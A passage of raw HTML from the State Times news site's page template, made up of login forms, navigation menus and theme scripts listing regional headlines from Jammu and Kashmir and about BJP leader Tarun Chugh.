	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://statetimesnews.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Friday, January 23, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-td-demo-footer-menu" class="top-header-menu"><li id="menu-item-428" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-428"><a href="#">Disclaimer</a></li>
<li id="menu-item-429" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-429"><a href="#">Privacy</a></li>
<li id="menu-item-430" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-430"><a href="#">Advertisement</a></li>
<li id="menu-item-431" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-431"><a href="#">Contact us</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/statetimes" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/statetimes.news/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://t.me/statetimes" title="Telegram">
                <i class="td-icon-font td-icon-telegram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://statetimes1.tumblr.com/" title="Tumblr">
                <i class="td-icon-font td-icon-tumblr"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/state_times" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UC68qj--ZvGzKLe2nXYoAslA" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://statetimesnews.com/">
            <img class="td-retina-data" data-retina="https://statetimesnews.com/wp-content/uploads/2021/02/stlogosmall.jpg" src="https://statetimesnews.com/wp-content/uploads/2021/02/stlogosmall.jpg" alt=""/>
            <span class="td-visual-hidden">State Times</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  tdi_1_e6a td_block_template_4">
<style>
/* custom css */
.tdi_1_e6a.td-a-rec{
					text-align: center;
				}.tdi_1_e6a .td-element-style{
					z-index: -1;
				}.tdi_1_e6a.td-a-rec-img{
				    text-align: left;
				}.tdi_1_e6a.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_1_e6a.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><!--<div class="td-all-devices"><a href="#" target="_blank"><img src="http://videos.statetimes.in/wp-content/uploads/2020/12/newspaper-rec728.jpg"/></a></div>--></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://statetimesnews.com/">
			<img class="td-retina-data" data-retina="https://statetimesnews.com/wp-content/uploads/2020/12/stlogosmall-300x52.jpg" src="https://statetimesnews.com/wp-content/uploads/2020/12/stlogosmall-300x52.jpg" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://statetimesnews.com/">
			<img class="td-retina-data" data-retina="https://statetimesnews.com/wp-content/uploads/2021/02/stlogosmall.jpg" src="https://statetimesnews.com/wp-content/uploads/2021/02/stlogosmall.jpg" alt=""/>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-613"><a href="https://statetimesnews.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-607"><a href="https://statetimesnews.com/category/top-stories/">Top Stories</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2_2f1 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_2_2f1" ><script>var block_tdi_2_2f1 = new tdBlock();
block_tdi_2_2f1.id = "tdi_2_2f1";
block_tdi_2_2f1.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"15","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_2_2f1","tdc_css_class":"tdi_2_2f1","tdc_css_class_style":"tdi_2_2f1_rand_style"}';
block_tdi_2_2f1.td_column_number = "3";
block_tdi_2_2f1.block_type = "td_block_mega_menu";
block_tdi_2_2f1.post_count = "5";
block_tdi_2_2f1.found_posts = "7434";
block_tdi_2_2f1.header_color = "";
block_tdi_2_2f1.ajax_pagination_infinite_stop = "";
block_tdi_2_2f1.max_num_pages = "1487";
tdBlocksArray.push(block_tdi_2_2f1);
</script><div id=tdi_2_2f1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://statetimesnews.com/umesh-kumar-from-kathua-shines-on-world-stage-winning-two-gold-medals-at-world-raw-powerlifting-championship-held-in-moscow-russia/" rel="bookmark" class="td-image-wrap " title="Umesh Kumar from Kathua shines on world stage, winning two Gold Medals at World Raw Powerlifting Championship held in Moscow, Russia" ><img class="entry-thumb" src="[data-uri]" alt="" title="Umesh Kumar from Kathua shines on world stage, winning two Gold Medals at World Raw Powerlifting Championship held in Moscow, Russia" data-type="image_tag" data-img-url="https://statetimesnews.com/wp-content/uploads/2025/12/maxresdefault-4-218x150.jpg"  width="218" height="150" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://statetimesnews.com/umesh-kumar-from-kathua-shines-on-world-stage-winning-two-gold-medals-at-world-raw-powerlifting-championship-held-in-moscow-russia/" rel="bookmark" title="Umesh Kumar from Kathua shines on world stage, winning two Gold Medals at World Raw Powerlifting Championship held in Moscow, Russia">Umesh Kumar from Kathua shines on world stage, winning two Gold&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://statetimesnews.com/st-updates-november-19-2/" rel="bookmark" class="td-image-wrap " title="ST UPDATES November 19" ><img class="entry-thumb" src="[data-uri]" alt="" title="ST UPDATES November 19" data-type="image_tag" data-img-url="https://statetimesnews.com/wp-content/uploads/2025/11/sddefault-3-218x150.jpg"  width="218" height="150" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://statetimesnews.com/st-updates-november-19-2/" rel="bookmark" title="ST UPDATES November 19">ST UPDATES November 19</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://statetimesnews.com/st-updates-november-17/" rel="bookmark" class="td-image-wrap " title="ST UPDATES November 17" ><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://statetimesnews.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_218x150.png"  width="218" height="150" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://statetimesnews.com/st-updates-november-17/" rel="bookmark" title="ST UPDATES November 17">ST UPDATES November 17</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://statetimesnews.com/st-updates-november-14/" rel="bookmark" class="td-image-wrap " title="ST UPDATES November 14" ><img class="entry-thumb" src="[data-uri]" alt="" title="ST UPDATES November 14" data-type="image_tag" data-img-url="https://statetimesnews.com/wp-content/uploads/2025/11/maxresdefault-6-218x150.jpg"  width="218" height="150" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://statetimesnews.com/st-updates-november-14/" rel="bookmark" title="ST UPDATES November 14">ST UPDATES November 14</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://statetimesnews.com/st-updates-november-13-2/" rel="bookmark" class="td-image-wrap " title="ST UPDATES November 13" ><img class="entry-thumb" src="[data-uri]" alt="" title="ST UPDATES November 13" data-type="image_tag" data-img-url="https://statetimesnews.com/wp-content/uploads/2025/11/sddefault-2-218x150.jpg"  width="218" height="150" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://statetimesnews.com/st-updates-november-13-2/" rel="bookmark" title="ST UPDATES November 13">ST UPDATES November 13</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_2_2f1" data-td_block_id="tdi_2_2f1"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_2_2f1" data-td_block_id="tdi_2_2f1"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-644"><a href="#">J&#038;K UT</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-638"><a href="https://statetimesnews.com/category/jammu/">Jammu</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-639"><a href="https://statetimesnews.com/category/kashmir/">Kashmir</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-645"><a href="#">Ladakh UT</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-647"><a href="https://statetimesnews.com/category/leh/">Leh</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-646"><a href="https://statetimesnews.com/category/kargil/">Kargil</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-637"><a href="https://statetimesnews.com/category/districts/">Districts</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_3_ffd td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_3_ffd" ><script>var block_tdi_3_ffd = new tdBlock();
block_tdi_3_ffd.id = "tdi_3_ffd";
block_tdi_3_ffd.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"51","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_3_ffd","tdc_css_class":"tdi_3_ffd","tdc_css_class_style":"tdi_3_ffd_rand_style"}';
block_tdi_3_ffd.td_column_number = "3";
block_tdi_3_ffd.block_type = "td_block_mega_menu";
block_tdi_3_ffd.post_count = "5";
block_tdi_3_ffd.found_posts = "958";
block_tdi_3_ffd.header_color = "";
block_tdi_3_ffd.ajax_pagination_infinite_stop = "";
block_tdi_3_ffd.max_num_pages = "192";
tdBlocksArray.push(block_tdi_3_ffd);
</script><div id=tdi_3_ffd class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://statetimesnews.com/on-the-occasion-of-150-years-of-vande-mataram-torch-march-organised-in-kathua/" rel="bookmark" class="td-image-wrap " title="On the occasion of 150 years of Vande Mataram, Torch March organised in Kathua" ><img class="entry-thumb" src="[data-uri]" alt="" title="On the occasion of 150 years of Vande Mataram, Torch March organised in Kathua" data-type="image_tag" data-img-url="https://statetimesnews.com/wp-content/uploads/2026/01/sddefault-8-218x150.jpg"  width="218" height="150" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://statetimesnews.com/on-the-occasion-of-150-years-of-vande-mataram-torch-march-organised-in-kathua/" rel="bookmark" title="On the occasion of 150 years of Vande Mataram, Torch March organised in Kathua">On the occasion of 150 years of Vande Mataram, Torch March&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://statetimesnews.com/beopar-mandal-poonch-organises-meeting-discusses-security-issues-business-community-concerns-with-jk-police/" rel="bookmark" class="td-image-wrap " title="Beopar Mandal Poonch organises meeting; discusses security issues &amp; business community concerns with J&amp;K Police" ><img class="entry-thumb" src="[data-uri]" alt="" title="Beopar Mandal Poonch organises meeting; discusses security issues &amp; business community concerns with J&amp;K Police" data-type="image_tag" data-img-url="https://statetimesnews.com/wp-content/uploads/2026/01/sddefault-7-218x150.jpg"  width="218" height="150" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://statetimesnews.com/beopar-mandal-poonch-organises-meeting-discusses-security-issues-business-community-concerns-with-jk-police/" rel="bookmark" title="Beopar Mandal Poonch organises meeting; discusses security issues &amp; business community concerns with J&amp;K Police">Beopar Mandal Poonch organises meeting; discusses security issues &amp; business community&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://statetimesnews.com/poonch-chaar-sahibzaade-cricket-tournament-edition-iv-concludes/" rel="bookmark" class="td-image-wrap " title="POONCH: Chaar Sahibzaade Cricket Tournament Edition-IV concludes" ><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://statetimesnews.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_218x150.png"  width="218" height="150" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://statetimesnews.com/poonch-chaar-sahibzaade-cricket-tournament-edition-iv-concludes/" rel="bookmark" title="POONCH: Chaar Sahibzaade Cricket Tournament Edition-IV concludes">POONCH: Chaar Sahibzaade Cricket Tournament Edition-IV concludes</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://statetimesnews.com/helicopter-service-launched-in-gulmarg-to-promote-tourism/" rel="bookmark" class="td-image-wrap " title="Helicopter service launched in Gulmarg to promote tourism" ><img class="entry-thumb" src="[data-uri]" alt="" title="Helicopter service launched in Gulmarg to promote tourism" data-type="image_tag" data-img-url="https://statetimesnews.com/wp-content/uploads/2026/01/sddefault-6-218x150.jpg"  width="218" height="150" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://statetimesnews.com/helicopter-service-launched-in-gulmarg-to-promote-tourism/" rel="bookmark" title="Helicopter service launched in Gulmarg to promote tourism">Helicopter service launched in Gulmarg to promote tourism</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://statetimesnews.com/traffic-police-rural-kashmir-crack-down-on-stunt-driving-in-bandipora-vehicles-seized/" rel="bookmark" class="td-image-wrap " title="Traffic Police Rural Kashmir crack down on stunt driving in #Bandipora, vehicles seized" ><img class="entry-thumb" src="[data-uri]" alt="" title="Traffic Police Rural Kashmir crack down on stunt driving in #Bandipora, vehicles seized" data-type="image_tag" data-img-url="https://statetimesnews.com/wp-content/uploads/2026/01/sddefault-5-218x150.jpg"  width="218" height="150" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://statetimesnews.com/traffic-police-rural-kashmir-crack-down-on-stunt-driving-in-bandipora-vehicles-seized/" rel="bookmark" title="Traffic Police Rural Kashmir crack down on stunt driving in #Bandipora, vehicles seized">Traffic Police Rural Kashmir crack down on stunt driving in #Bandipora,&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_3_ffd" data-td_block_id="tdi_3_ffd"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_3_ffd" data-td_block_id="tdi_3_ffd"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-608"><a href="https://statetimesnews.com/category/national/">National</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_4_2f2 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_4_2f2" ><script>var block_tdi_4_2f2 = new tdBlock();
block_tdi_4_2f2.id = "tdi_4_2f2";
block_tdi_4_2f2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"16","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_4_2f2","tdc_css_class":"tdi_4_2f2","tdc_css_class_style":"tdi_4_2f2_rand_style"}';
block_tdi_4_2f2.td_column_number = "3";
block_tdi_4_2f2.block_type = "td_block_mega_menu";
block_tdi_4_2f2.post_count = "5";
block_tdi_4_2f2.found_posts = "56";
block_tdi_4_2f2.header_color = "";
block_tdi_4_2f2.ajax_pagination_infinite_stop = "";
block_tdi_4_2f2.max_num_pages = "12";
tdBlocksArray.push(block_tdi_4_2f2);
</script><div id=tdi_4_2f2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://statetimesnews.com/toxic-waste-shifted-from-bhopals-union-carbide-factory-for-disposal-after-40-years/" rel="bookmark" class="td-image-wrap " title="Toxic waste shifted from Bhopal&#8217;s Union Carbide factory for disposal after 40 years" ><img class="entry-thumb" src="[data-uri]" alt="" title="Toxic waste shifted from Bhopal&#8217;s Union Carbide factory for disposal after 40 years" data-type="image_tag" data-img-url="https://statetimesnews.com/wp-content/uploads/2025/01/maxresdefault-2-218x150.jpg"  width="218" height="150" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://statetimesnews.com/toxic-waste-shifted-from-bhopals-union-carbide-factory-for-disposal-after-40-years/" rel="bookmark" title="Toxic waste shifted from Bhopal&#8217;s Union Carbide factory for disposal after 40 years">Toxic waste shifted from Bhopal&#8217;s Union Carbide factory for disposal after&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://statetimesnews.com/keeping-congress-out-of-power-in-jk-is-like-having-a-divorce-before-the-engagement-congress-has-become-a-liability-party-their-allies-are-letting-go-of-them-chugh/" rel="bookmark" class="td-image-wrap " title="“Keeping Congress out of power in J&amp;K is like having a divorce before the engagement. Congress has become a liability party; their allies are letting go of them”: Chugh" ><img class="entry-thumb" src="[data-uri]" alt="" title="“Keeping Congress out of power in J&amp;K is like having a divorce before the engagement. Congress has become a liability party; their allies are letting go of them”: Chugh" data-type="image_tag" data-img-url="https://statetimesnews.com/wp-content/uploads/2024/10/maxresdefault-149-218x150.jpg"  width="218" height="150" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://statetimesnews.com/keeping-congress-out-of-power-in-jk-is-like-having-a-divorce-before-the-engagement-congress-has-become-a-liability-party-their-allies-are-letting-go-of-them-chugh/" rel="bookmark" title="“Keeping Congress out of power in J&amp;K is like having a divorce before the engagement. Congress has become a liability party; their allies are letting go of them”: Chugh">“Keeping Congress out of power in J&amp;K is like having a&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://statetimesnews.com/due-to-misguided-policies-and-poor-financial-management-the-aap-government-in-delhi-has-pushed-punjab-into-an-economic-crisis-and-a-web-of-debt-bjp-leader-tarun-chugh/" rel="bookmark" class="td-image-wrap " title="Due to misguided policies and poor financial management, the AAP government in Delhi has pushed Punjab into an economic crisis and a web of debt: BJP leader Tarun Chugh" ><img class="entry-thumb" src="[data-uri]" alt="" title="Due to misguided policies and poor financial management, the AAP government in Delhi has pushed Punjab into an economic crisis and a web of debt: BJP leader Tarun Chugh" data-type="image_tag" data-img-url="https://statetimesnews.com/wp-content/uploads/2024/10/maxresdefault-102-218x150.jpg"  width="218" height="150" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://statetimesnews.com/due-to-misguided-policies-and-poor-financial-management-the-aap-government-in-delhi-has-pushed-punjab-into-an-economic-crisis-and-a-web-of-debt-bjp-leader-tarun-chugh/" rel="bookmark" title="Due to misguided policies and poor financial management, the AAP government in Delhi has pushed Punjab into an economic crisis and a web of debt: BJP leader Tarun Chugh">Due to misguided policies and poor financial management, the AAP government&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://statetimesnews.com/bjp-national-general-secretary-tarun-chugh-pays-tribute-to-renowned-industrialist-ratan-tata/" rel="bookmark" class="td-image-wrap " title="BJP National General Secretary Tarun Chugh pays tribute to renowned Industrialist Ratan Tata" ><img class="entry-thumb" src="[data-uri]" alt="" title="BJP National General Secretary Tarun Chugh pays tribute to renowned Industrialist Ratan Tata" data-type="image_tag" data-img-url="https://statetimesnews.com/wp-content/uploads/2024/10/maxresdefault-101-218x150.jpg"  width="218" height="150" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://statetimesnews.com/bjp-national-general-secretary-tarun-chugh-pays-tribute-to-renowned-industrialist-ratan-tata/" rel="bookmark" title="BJP National General Secretary Tarun Chugh pays tribute to renowned Industrialist Ratan Tata">BJP National General Secretary Tarun Chugh pays tribute to renowned Industrialist&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://statetimesnews.com/aap-responsible-for-financial-mismanagement-of-punjab-tarun-chugh/" rel="bookmark" class="td-image-wrap " title="AAP responsible for financial mismanagement of Punjab: Tarun Chugh" ><img class="entry-thumb" src="[data-uri]" alt="" title="AAP responsible for financial mismanagement of Punjab: Tarun Chugh" data-type="image_tag" data-img-url="https://statetimesnews.com/wp-content/uploads/2024/10/maxresdefault-83-218x150.jpg"  width="218" height="150" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://statetimesnews.com/aap-responsible-for-financial-mismanagement-of-punjab-tarun-chugh/" rel="bookmark" title="AAP responsible for financial mismanagement of Punjab: Tarun Chugh">AAP responsible for financial mismanagement of Punjab: Tarun Chugh</a></h3>            </div>
        </div>
